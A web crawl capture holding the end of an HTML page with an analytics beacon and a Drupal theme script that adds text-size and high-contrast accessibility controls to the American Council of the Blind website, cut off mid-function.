  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.acb.org/themes/custom/acb/js/custom.js?v=10.5.6
body_size: 5719
content:
/**
 * @file
 * Global utilities.
 *
 */
(function($, Drupal) {

  'use strict';

  Drupal.behaviors.acb = {
    attach: function(context, settings) {
       var $fontsize_plus;
       var $font_percent;
       var $lineheight_plus;
       var $increase_size;
       var $font_percent_final;
       var i;
      var $size_check = Number(sessionStorage.getItem("increase_size"));
      if (!isNaN($size_check)) {
        $increase_size = $size_check;
      } else {
        $increase_size = 0;
      }
      var $contrast_check = Number(sessionStorage.getItem("contrast"));
      if (!isNaN($contrast_check)) {
        var $contrast = $contrast_check;
        if ($contrast != 1) {
          jQuery(".contrast-" + $contrast).click();
        }
      }
      // Inside the #block-acb-views-block-acb-search-block-1 div, for every other child div of class views-view-responsive-grid,
      // add a class of 'odd' to the div.
      $("#block-acb-views-block-acb-search-block-1 .views-view-responsive-grid").each(function(index) {
        if (index % 2 == 0) {
          $(this).addClass("odd");
        }
      });
      // For the div #block-acb-exposedformacb-searchpage-1,
      // If on a mobile device (< 768px), add a class of 'mobile' to the div,
      // hide the .content div, attach an onclick event to the h2 and if clicked,
      // display .content in a lightbox with an 'X' to close the lightbox.
      $("#block-acb-exposedformacb-searchpage-1").each(function() {
        if ($(window).width() < 768) {
          $(this).addClass("mobile");
          $(this).find(".content").hide();
          $(this).find("h2").click(function() {
            // Get the current scroll position
            var scrollTop = $(window).scrollTop();
            var scrollTopClose = scrollTop + 10;
            // Add a gray translucent background behind the lightbox
            $(this).parent().append("<div class='lightbox-bg'></div>");
            $(this).next(".content").fadeIn();
            $('#block-acb-exposedformacb-searchpage-1').find(".lightbox-bg").fadeIn();

            // Set the 'top' CSS parameter for the .content element
            $(this).next(".content").css("top", scrollTop + "px");

            // Add an equilateral 'X' as the text for the span class='close' div
            $(this).next(".content").append("<span class='close'>&#x2715;</span>");

            // Set the 'top' CSS parameter for the .close element
            $(this).next(".content").find(".close").css("top", "10px");

            $(this).next(".content").find(".close").click(function() {
              $(this).parent(".content").fadeOut();
              // Remove the .close div
              $(this).remove();
              // Remove the gray translucent background
              $('#block-acb-exposedformacb-searchpage-1').find(".lightbox-bg").fadeOut();
              $('#block-acb-exposedformacb-searchpage-1').find(".lightbox-bg").remove();
            });
          });
        }
      });
      $(".text-increase").click(function(event) {
        if ($increase_size < 10) {
          $( "a" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            //$fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) * ($increase_size * 0.1));
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "p" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
            jQuery(this).css("font-size", $fontsize_plus);
          });
          $( "h1" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h2" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h3" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h4" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h5" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h6" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "li" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $font_percent = jQuery(".text-size-option p.percent").html().replace("%", "");
          $font_percent_final = parseFloat($font_percent) + 10;
          jQuery(".text-size-option p.percent").html($font_percent_final + "%");
          $increase_size = $increase_size + 1;
          if ($increase_size > 0) {
            jQuery("body").addClass("enlarged");
          } else {
            jQuery("body").removeClass("enlarged");
          }
          sessionStorage.setItem("increase_size", $increase_size);
        }
      });

      jQuery(".text-decrease").click(function(event) {
        if ($increase_size > -5) {
          $increase_size = $increase_size - 1;
          if ($increase_size > 0) {
            jQuery("body").addClass("enlarged");
          } else {
            jQuery("body").removeClass("enlarged");
          }
          sessionStorage.setItem("increase_size", $increase_size);
          $( "li" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "p" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h1" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h2" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h3" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h4" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h5" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h6" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "li" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "a" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $font_percent = jQuery(".text-size-option p.percent").html().replace("%", "");
          $font_percent_final = parseFloat($font_percent) - 10;
          jQuery(".text-size-option p.percent").html($font_percent_final + "%");
        }
      });

      jQuery(".contrast-2").click(function(event) {
        sessionStorage.setItem("contrast", "2");
        jQuery("input").css("background", "#000");
        jQuery("body").css("background", "#000");
        jQuery("body").removeClass("white-theme-main");
        jQuery("body").removeClass("blue-theme-main");
        jQuery("body").addClass("dark-theme-main");
        jQuery("#banner").css("background", "#000");
        jQuery(".footer").css("background", "#000");
        jQuery(".breadcrumb").css("background", "#000");
        jQuery(".nav-tabs > li.active > a").css("background", "#000");
        jQuery(".nav-tabs > li.active > a:hover").css("background", "#000");
        jQuery("#navbar-top input[type=search]").css("background-color", "#fff");
        jQuery(".featured-top form input[type=text]").css("background-color", "#fff");
        jQuery("#navbar-top").css("background-color", "#000");
        jQuery("#navbar-top .navbar-brand img").css({"background-color":"#fff","border-radius":"5px","padding":"10px"});
        jQuery("#navbar-main").css("background-color", "#000");
        jQuery("#navbar-main .navbar-toggler span").css("color", "#fff");
        jQuery("#navbar-main .nav-item a").css("border-bottom", "4px solid #fff");
        jQuery("#navbar-main .nav-item ul li a").css("border-bottom", "0");
        if($(window).width() < 991){
          jQuery("#navbar-main .navbar-nav").css("background-color","#000");
          jQuery("#navbar-main .navbar-nav span").css("color","#fff");
          jQuery("#navbar-main .nav-item a").css("border-bottom", "0");
         }
        jQuery("#navbar-main ul.dropdown-menu").css("background-color", "#000");
        jQuery("#block-acb-block-10, #block-acb-views-block-news-block-1, #block-acb-block-3").css("border", "3px solid #fff");
        jQuery("[id^='block-acb-block-']").css("border", "3px solid #fff");
        jQuery("#block-acb-block-10 .content, #block-acb-views-block-news-block-1 .content, #block-acb-block-3 .content, #block-acb-views-block-news-block-1 .content .view-content, #block-acb-views-block-news-block-1 .content .view-footer, #block-acb-block-3 .content .view-content, #block-acb-block-3 .content .view-footer").css("background-color", "#000");
        jQuery("[id^='block-acb-block-'] .content").css("background-color", "#000");
        jQuery("#block-acb-block-10 h2, #block-acb-views-block-news-block-1 h2, #block-acb-block-3 h2").css("background-color", "#000");
        jQuery("[id^='block-acb-block-'] h2").css("background-color", "#000");
        jQuery("#block-acb-topcontrastblock .text-option").css("background-color", "#fff");
        jQuery(".news-article-list-main").css("border", "3px solid #fff");
        jQuery(".news-article-list-main .view-content").css("background-color", "#000");
        jQuery(".news-article-list-main .view-header .news_article_list_head h4").css("background-color", "#000");
        jQuery(".header_follow_logo img").css({"background-color": "#fff", "border-radius":"5px"});
        jQuery(".follow_logo img").css({"background-color": "#fff", "border-radius":"5px"});
        jQuery(".right_form_section input[type=submit]").css("color", "#fff");
        jQuery("a.donate-button-inside, a.join-acb-button-inside, a.login-button-inside").css("background-color", "#000");
        jQuery("header#navbar").css("background", "#000");
        jQuery(".section-sidebar .block .block-title").css("background", "#000");
        jQuery(".section-sidebar .block").css("background", "#000");
        jQuery(".top-content").css("background", "#000");
        jQuery(".top-content").css("border-color", "#fff");
        jQuery(".node-type-page .field-name-body .field-items .field-item").css("border-color", "#fff");
        jQuery("#navbar ul.dropdown-menu").css("background", "#000");
        jQuery("#navbar ul.dropdown-menu").css("border-color", "#fff");
        jQuery("section.main-section").css("border-color", "#fff");
        jQuery("#navbar li a").css("border-color", "#fff");
        jQuery(".section-sidebar .block .block-title").css("border-bottom", " 1px solid #fff");
        jQuery("section#block-block-3").css("background", "#000");
        jQuery("section#block-views-news-block").css("background", "#000");
        jQuery("#block-views-events-block").css("background", "#000");
        jQuery("section#block-block-3 h2.block-title").css("background", "#000");
        jQuery("section#block-views-news-block h2.block-title").css("background", "#000");
        jQuery("#block-views-events-block h2.block-title").css("background", "#000");
        jQuery(".nav li a").css("background", "#000");
        jQuery("div#slick-views-carousel-1").css("background", "#000");
        jQuery(".archive-tabs li").css("background", "#000");
        jQuery("#block-block-3 .block-content").css("background", "#000");
        jQuery("section#block-views-news-block .view-news").css("background", "#000");
        jQuery(".field-content").css("color", "#fff");
        jQuery(".field-items").css("color", "#fff");
        jQuery("body").css("color", "#fff");
        jQuery(".node-type-page .field-name-body a.btn").css("border-color", "#fff");
        jQuery(".node-type-page .field-name-body a.btn").addClass("overrb");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overru");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overrw");
        $('body').addClass("black-theme");
        $(".home-link").removeClass("bg-change-custom-class");
        var original_url = window.location.origin ;
        jQuery("footer").css({'background-image':'url("'+original_url+'/themes/custom/acb/images/custom_images/black_bg.png")','background-size':'cover'});
        jQuery(".featured-top .featured-top__inner").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/black_bg.png")','background-size':'cover'});
        jQuery("footer").css({'border-top':'5px solid #2d0d80','padding-bottom':'0'});
        jQuery(".ft-copyright").css('padding-bottom','0');

        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "p" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h1" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h2" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h3" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h4" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h5" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h6" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "a" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( ".volunteer-color-change" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        jQuery(".contrast-option p").prop("style", "color: #000 !important");
        jQuery(".text-size-option p").prop("style", "color: #000 !important");
      });

      jQuery(".contrast-3").click(function(event) {
        sessionStorage.setItem("contrast", "3");
        jQuery("input").css("background", "#fff");
        jQuery("body").css("background", "#fff");
        jQuery("body").removeClass("dark-theme-main");
        jQuery("body").removeClass("blue-theme-main");
        jQuery("body").addClass("white-theme-main");
        jQuery("#banner").css("background", "#fff");
        jQuery(".breadcrumb").css("background", "#fff");
        jQuery(".nav-tabs > li.active > a").css("background", "#fff");
        jQuery(".nav-tabs > li.active > a:hover").css("background", "#fff");
        jQuery("#navbar-top").css("background-color", "#fff");
        jQuery("#navbar-main").css("background-color", "#fff");
        jQuery("#navbar-main .navbar-toggler span").css("color", "#000");
        jQuery("#navbar-main .nav-item a").css("border-bottom", "4px solid #000");
        jQuery("#navbar-main .nav-item ul li a").css("border-bottom", "0");
        jQuery("#navbar-main ul.dropdown-menu").css("background-color", "#fff");
        if($(window).width() < 991){
          jQuery("#navbar-main .navbar-nav").css("background-color","#fff");
          jQuery("#navbar-main .navbar-nav span").css("color","#000");
          jQuery("#navbar-main .nav-item a").css("border-bottom", "0");
         }
        jQuery("#block-acb-block-10, #block-acb-views-block-news-block-1, #block-acb-block-3").css("border", "3px solid #000");
        jQuery("[id^='block-acb-block-']").css("border", "3px solid #000");
        jQuery("#block-acb-block-10 .content, #block-acb-views-block-news-block-1 .content, #block-acb-block-3 .content, #block-acb-views-block-news-block-1 .content .view-content, #block-acb-views-block-news-block-1 .content .view-footer, #block-acb-block-3 .content .view-content, #block-acb-block-3 .content .view-footer").css("background-color", "#fff");
        jQuery("[id^='block-acb-block-'] .content").css("background-color", "#fff");
        jQuery("#block-acb-block-10 h2, #block-acb-views-block-news-block-1 h2, #block-acb-block-3 h2").css("background-color", "#fff");
        jQuery("[id^='block-acb-block-'] h2").css("background-color", "#fff");
        jQuery("#block-acb-topcontrastblock .text-option").css("background-color", "#fff");
        jQuery(".news-article-list-main").css("border", "3px solid #fff");
        jQuery(".news-article-list-main").css("border", "3px solid #000");
        jQuery(".news-article-list-main .view-content").css("background-color", "#fff");
        jQuery(".news-article-list-main .view-header .news_article_list_head h4").css("background-color", "#fff");
        jQuery(".header_follow_logo img").css({"background-color": "#fff", "border-radius":"5px"});
        jQuery(".follow_logo img").css({"background-color": "#fff", "border-radius":"5px"});
        jQuery(".right_form_section input[type=submit]").css("color", "#000");
        jQuery("a.donate-button-inside, a.join-acb-button-inside, a.login-button-inside").css("background-color", "#fff");
        jQuery(".footer").css("background", "#fff");
        jQuery("header#navbar").css("background", "#fff");
        jQuery(".section-sidebar .block .block-title").css("background", "#fff");
        jQuery(".section-sidebar .block").css("background", "#fff");
        jQuery(".top-content").css("background", "#fff");
        jQuery(".top-content").css("border-color", "#000");
        jQuery(".node-type-page .field-name-body .field-items .field-item").css("border-color", "#000");
        jQuery("#navbar ul.dropdown-menu").css("background", "#fff");
        jQuery("#navbar ul.dropdown-menu").css("border-color", "#000");
        jQuery("section.main-section").css("border-color", "#000");
        jQuery("#navbar li a").css("border-color", "#000");
        jQuery(".section-sidebar .block .block-title").css("border-bottom", " 1px solid #000");
        jQuery("section#block-block-3").css("background", "#fff");
        jQuery("section#block-views-news-block").css("background", "#fff");
        jQuery("#block-views-events-block").css("background", "#fff");
        jQuery("section#block-block-3 h2.block-title").css("background", "#fff");
        jQuery("section#block-views-news-block h2.block-title").css("background", "#fff");
        jQuery("#block-views-events-block h2.block-title").css("background", "#fff");
        jQuery(".nav li a").css("background", "#fff");
        jQuery("div#slick-views-carousel-1").css("background", "#fff");
        jQuery(".archive-tabs li").css("background", "#fff");
        jQuery("#block-block-3 .block-content").css("background", "#fff");
        jQuery("section#block-views-news-block .view-news").css("background", "#fff");
        jQuery(".field-content").css("color", "#000");
        jQuery(".field-items").css("color", "#000");
        jQuery("body").css("color", "#000");
        jQuery(".node-type-page .field-name-body a.btn").css("border-color", "#000");
        jQuery(".node-type-page .field-name-body a.btn").addClass("overrw");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overru");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overrb");
        $('body').addClass("white-theme");
        var original_url = window.location.origin ;
        jQuery("footer").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/white_bg.png")','background-size:':'cover'});
        jQuery(".featured-top .featured-top__inner").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/white_bg.png")','background-size:':'cover'});
        jQuery("footer").css({'border-top':'5px solid #000','padding-bottom':'0'});
        jQuery(".ft-copyright").css('padding-bottom','0');
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "p" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h1" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h2" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h3" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h4" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h5" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h6" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "a" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( ".search_custom_class" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $(".home-link").addClass("bg-change-custom-class");
        jQuery(".contrast-option p").prop("style", "color: #000 !important");
        jQuery(".text-size-option p").prop("style", "color: #000 !important");
      });

      jQuery(".contrast-4").click(function(event) {
        sessionStorage.setItem("contrast", "4");
        jQuery("input").css("background", "#00f");
        jQuery("body").css("background", "#00f");
        jQuery("body").removeClass("dark-theme-main");
        jQuery("body").removeClass("white-theme-main");
        jQuery("body").addClass("blue-theme-main");
        jQuery("#banner").css("background", "#00f");
        jQuery(".footer").css("background", "#00f");
        jQuery("header#navbar").css("background", "#00f");
        jQuery(".nav-tabs > li.active > a").css("background", "#00f");
        jQuery(".nav-tabs > li.active > a:hover").css("background", "#00f");
        jQuery("#navbar-top input[type=search]").css("background-color", "#fff");
        jQuery(".featured-top form input[type=text]").css("background-color", "#fff");
        jQuery("#navbar-top").css("background-color", "#00f");
        jQuery("#navbar-main").css("background-color", "#00f");
        jQuery("#navbar-main .navbar-toggler span").css("color", "#ff0");
        jQuery("#navbar-main .nav-item a").css("border-bottom", "4px solid #ff0");
        jQuery("#navbar-main .nav-item ul li a").css("border-bottom", "0");
        jQuery("#navbar-main ul.dropdown-menu").css("background-color", "#00f");
        if($(window).width() < 991){
          jQuery("#navbar-main .navbar-nav").css("background-color","#00f");
          jQuery("#navbar-main .navbar-nav span").css("color","#ff0");
          jQuery("#navbar-main .nav-item a").css("border-bottom", "0");
         }
        jQuery("#block-acb-block-10, #block-acb-views-block-news-block-1, #block-acb-block-3").css("border", "3px solid #ff0");
        jQuery("[id^='block-acb-block-']").css("border", "3px solid #ff0");
        jQuery("#block-acb-block-10 .content, #block-acb-views-block-news-block-1 .content, #block-acb-block-3 .content, #block-acb-views-block-news-block-1 .content .view-content, #block-acb-views-block-news-block-1 .content .view-footer, #block-acb-block-3 .content .view-content, #block-acb-block-3 .content .view-footer").css("background-color", "#00f");
        jQuery("[id^='block-acb-block-'] .content").css("background-color", "#00f");
        jQuery("#block-acb-block-10 h2, #block-acb-views-block-news-block-1 h2, #block-acb-block-3 h2").css("background-color", "#00f");
        jQuery("[id^='block-acb-block-'] h2").css("background-color", "#00f");
        jQuery("#block-acb-topcontrastblock .text-option").css("background-color", "#00f");
        jQuery("#block-acb-topcontrastblock .text-option").css("background-color", "#ff0");
        jQuery(".news-article-list-main").css("border", "3px solid #ff0");
        jQuery(".news-article-list-main .view-content").css("background-color", "#00f");
        jQuery(".news-article-list-main .view-header .news_article_list_head h4").css("background-color", "#00f");
        jQuery("#navbar-top .navbar-brand img").css({"background-color":"#ff0","border-radius":"5px","padding":"10px"});
        jQuery(".header_follow_logo img").css({"background-color": "#ff0", "border-radius":"5px"});
        jQuery(".follow_logo img").css({"background-color": "#ff0", "border-radius":"5px"});
        jQuery(".right_form_section input[type=submit]").css("color", "#ff0");
        jQuery("a.donate-button-inside, a.join-acb-button-inside, a.login-button-inside").css("background-color", "#00f");
        jQuery(".section-sidebar .block .block-title").css("background", "#00f");
        jQuery(".section-sidebar .block").css("background", "#00f");
        jQuery(".top-content").css("background", "#00f");
        jQuery(".top-content").css("border-color", "#ff0");
        jQuery(".node-type-page .field-name-body .field-items .field-item").css("border-color", "#ff0");
        jQuery("#navbar ul.dropdown-menu").css("background", "#00f");
        jQuery("#navbar ul.dropdown-menu").css("border-color", "#ff0");
        jQuery("section.main-section").css("border-color", "#ff0");
        jQuery("#navbar li a").css("border-color", "#ff0");
        jQuery(".section-sidebar .block .block-title").css("border-bottom", " 1px solid #ff0");
        jQuery(".breadcrumb").css("background", "#00f");
        jQuery("section#block-block-3").css("background", "#00f");
        jQuery("section#block-views-news-block").css("background", "#00f");
        jQuery("#block-views-events-block").css("background", "#00f");
        jQuery("section#block-block-3 h2.block-title").css("background", "#00f");
        jQuery("section#block-views-news-block h2.block-title").css("background", "#00f");
        jQuery("#block-views-events-block h2.block-title").css("background", "#00f");
        jQuery(".nav li a").css("background", "#00f");
        jQuery("div#slick-views-carousel-1").css("background", "#00f");
        jQuery(".archive-tabs li").css("background", "#00f");
        jQuery("#block-block-3 .block-content").css("background", "#00f");
        jQuery("section#block-views-news-block .view-news").css("background", "#00f");
        jQuery(".field-content").css("color", "#ff0");
        jQuery(".field-items").css("color", "#ff0");
        jQuery("body").css("color", "#ff0");
        jQuery(".node-type-page .field-name-body a.btn").css("border-color", "#ff0");
        $(".home-link").removeClass("bg-change-custom-class");
        $('body').addClass("blue-theme");
        jQuery(".node-type-page .field-name-body a.btn").addClass("overru");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overrb");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overrw");
        var original_url = window.location.origin ;
        jQuery("footer").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/blue_bg.jpg")','background-size:':'cover'});
        jQuery(".featured-top .featured-top__inner").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/blue_bg.jpg")','background-size:':'cover'});
        jQuery("footer").css({'border-top':'5px solid #ff0','padding-bottom':'0'});
        jQuery(".ft-copyright").css('padding-bottom','0');
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "p" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h1" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h2" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h3" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h4" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h5" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h6" ).each(function() {
